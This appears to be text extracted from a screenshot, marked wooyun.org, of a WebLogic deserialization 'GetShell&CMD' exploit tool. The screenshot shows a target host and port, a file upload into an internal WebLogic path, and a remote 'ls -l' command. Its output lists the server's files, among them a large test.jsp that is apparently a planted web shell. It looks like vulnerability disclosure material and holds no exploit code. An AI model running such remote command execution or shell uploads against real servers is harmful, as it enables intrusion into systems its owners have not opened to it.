 WebLogic Unserialization GetShell&CMD Exploit ...
Host: 10.205.28.78 Port: 7002 DisConn
FilePath: _WL_internal/uddiexplorer/5f6ebw/war/1.txt Upload
CMD: ls -l /usr1/bea/user_projects/domains/bas Execute
Result: □□□ 156
-rw-r----- 1 root root 157 03-16 21:01 2.txt
-rw-r----- 1 root root 49 2010-04-09 index.html
drwxr----- 2 root root 4096 2010-04-09 META-INF
-rw-r----- 1 root root 135713 03-16 21:01 test.jsp
drwxr----- 2 root root 4096 2010-04-09 WEB-INF
www.wooyun.org